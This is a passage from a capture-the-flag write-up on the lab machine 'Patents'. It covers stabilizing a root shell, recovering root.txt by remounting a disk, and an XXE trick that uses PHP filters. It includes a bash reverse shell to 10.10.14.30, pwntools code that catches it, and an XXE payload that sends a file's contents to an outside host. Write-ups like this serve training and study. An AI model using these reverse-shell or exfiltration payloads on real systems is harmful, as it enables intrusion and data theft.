[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ hostname
patents
Stabilizing
The shell typically dies pretty quickly, in around 30-60 seconds. I added the following line to get a stable shell over nc:
p.sendline("bash -c 'bash -i >& /dev/tcp/10.10.14.30/443 0>&1'")
I could catch that in nc, and that’s how I solved the box. But I also did play with automating this, and it works as well:
### Listen for next connection
shell = listen(port=443)
p.sendline("bash -c 'bash -i >& /dev/tcp/10.10.14.30/443 0>&1'")
shell.wait_for_connection()
shell.sendline("""python -c 'import pty; pty.spawn("/bin/bash")'""")
shell.interactive(prompt='')
The shell comes back fine, and as a pty:
root@kali# python3 pwn_patents_root.py remote
[*] '/media/sf_CTFs/hackthebox/patents-10.10.10.173/lfmserver'
[*] '/media/sf_CTFs/hackthebox/patents-10.10.10.173/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 10.10.10.173 on port 8888: Done
[+] Receiving all data: Done (46B)
[*] Closed connection to 10.10.10.173 port 8888
[*] Found socket address: 0x00007f62dd0483e0
[*] Calculated libc base address: 0x00007f62dcf2c000
[*] Calculated one gadget address: 0x00007f62dcf7c1e3
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] Sending stage two rop
[+] Trying to bind to 0.0.0.0 on port 443: Done
[+] Waiting for connections on 0.0.0.0:443: Got connection from 10.10.10.173 on port 40688
[*] Switching to interactive mode
bash: cannot set terminal process group (1325): Inappropriate ioctl for device
bash: no job control in this shell
root@patents:/opt/checker_server# python -c 'import pty; pty.spawn("/bin/bash")'
root@patents:/opt/checker_server#
This shell has up arrows to get to previous commands, but lacks tab completion and ctrl-c to kill a process without killing the shell - If you know how to add that, please leave a comment.
Finding root.txt
With a root shell, there’s no root.txt:
root@patents:~# ls -l
total 13
drwx------ 2 root root 12288 May 21 2019 lost+found
drwxr-xr-x 3 root root 1024 May 21 2019 snap
Looking at the various physical drives and how they are mounted on the file system, I see a potential issue:
root@patents:~# df
Filesystem 1K-blocks Used Available Use% Mounted on
udev 976616 0 976616 0% /dev
tmpfs 201728 10296 191432 6% /run
/dev/sda2 15465340 4306628 10303468 30% /
tmpfs 1008624 0 1008624 0% /dev/shm
tmpfs 5120 0 5120 0% /run/lock
tmpfs 1008624 0 1008624 0% /sys/fs/cgroup
/dev/loop0 56192 56192 0 100% /snap/lxd/12631
/dev/loop1 55552 55552 0 100% /snap/lxd/10756
/dev/loop3 68352 68352 0 100% /snap/lxd/9239
/dev/loop2 91264 91264 0 100% /snap/core/8268
/dev/loop4 91264 91264 0 100% /snap/core/8039
/dev/sda3 999320 150760 779748 17% /boot
/dev/sdb1 498514 2331 465924 1% /root
/dev/sda4 1015632 24632 869760 3% /home
overlay 15465340 4306628 10303468 30% /var/lib/docker/overlay2/f585cc22899bc6089ed4038b0133223cb0d33582215687e3ff2812a8e0d5f632/merged
shm 65536 0 65536 0% /var/lib/docker/containers/8f8e5f3a7673181aa594c7eca241c899c130030ad5ece9a1c74ac64bb7b8f4be/mounts/shm
/dev/sda2 is mounted on /. But /dev/sdb1 is mounted on /root. So if there’s something actually in a /root on /dev/sda2, it won’t show. I can mount that device, and see that there is a root.txt in the original /root:
root@patents:~# mount /dev/sda2 /mnt
root@patents:~# ls /mnt/
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
root@patents:~# ls /mnt/root/
root.txt secret snap
From there I can grab the flag:
root@patents:~# cat /mnt/root/root.txt
d63b0264************************
Beyond Root - XXE Failures
I was curious why the XXE was failing to get some files but not others, and it turns out it comes down to the length of the file. When base64-encoded, convert.php is 8272 bytes:
root@5406ebbf26ef:/var/www/html/docx2pdf# base64 convert.php | wc -c
8272
That’s too long to put on the end of a url and keep it under 2048 bytes. However, I can update the XXE to chain PHP filters to deflate and then base64-encode, and it works beautifully:
<!ENTITY % data SYSTEM "php://filter/zlib.deflate/convert.base64-encode/resource=/var/www/html/docx2pdf/convert.php">
<!ENTITY % inception "<!ENTITY exfil SYSTEM 'http://10.10.14.30/data?%data;'>">
The resulting web request is:
10.10.10.173 - - [11/May/2020 22:37:03] "GET /data?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 HTTP/1.0" 404 -
To decode this data, I’ll user CyberChef:

I didn’t need this to continue, but it is neat to know. Some references suggested chaining PHP filters using |, but that originally threw me here because it doesn’t work. Both | and / work in a PHP console:
php > readfile('file');
test
php > readfile('php://filter/convert.base64-encode/resource=file');
dGVzdAo=
php > readfile('php://filter/convert.base64-encode|convert.base64-encode/resource=file');
ZEdWemRBbz0=
php > readfile('php://filter/convert.base64-encode/convert.base64-encode/resource=file');
ZEdWemRBbz0=
php > readfile('php://filter/zlib.deflate/convert.base64-encode/resource=file');
K0ktLuECAA==
php > readfile('php://filter/zlib.deflate|convert.base64-encode/resource=file');
K0ktLuECAA==
I was able to get this added to PayloadsAllTheThings:








 Click for full size image
Click for full size image Click for full size image
Click for full size image